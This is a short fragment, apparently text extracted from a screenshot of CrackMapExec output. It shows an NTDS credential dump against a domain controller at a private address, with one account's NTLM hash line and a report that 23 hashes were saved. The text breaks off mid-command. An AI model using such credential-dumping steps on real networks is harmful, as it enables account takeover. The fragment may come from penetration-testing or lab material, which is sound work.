 LINUX01$:2609:aad3b435b51404eeaad3b435b51404ee:0dcd992b30914be730714233322
dc502:::
SMB 172.16.1.10 445 DC01 [+] Dumped 23 NTDS
hashes to /home/plaintext/.cme/logs/DC01_172.16.1.10_2022-12-
08_190342.ntds of which 20 were added to the database
SMB 172.16.1.10 445 DC01 [*] To extract only
enabled accounts from the output file, run the following command:
SMB 172.16.1.10 445 DC01 [*] cat